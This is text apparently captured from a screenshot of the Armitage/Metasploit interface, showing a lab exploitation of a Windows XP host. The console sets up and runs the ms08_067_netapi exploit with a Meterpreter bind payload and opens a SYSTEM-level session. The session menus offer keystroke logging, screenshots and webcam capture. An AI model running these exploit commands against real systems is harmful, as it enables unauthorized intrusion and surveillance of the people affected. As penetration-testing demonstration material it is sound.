 Applications Places Sat Aug 22, 15:06 root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Address Label Description Pivot
10.211.55.5
10.211.55.20
10.211.55.22 NT AUTHORITY\SYSTEM @ HOME
Attack
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
Console X exploit X
RHOST => 10.211.55.22
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 10.211.55.22
[*] Meterpreter session 1 opened (10.211.55.23:57497 -> 10.211.55.22:16161) at 2015-08-22 15:05:30 +0200
msf exploit(ms08_067_netapi) >
root@kali: ~ Armitage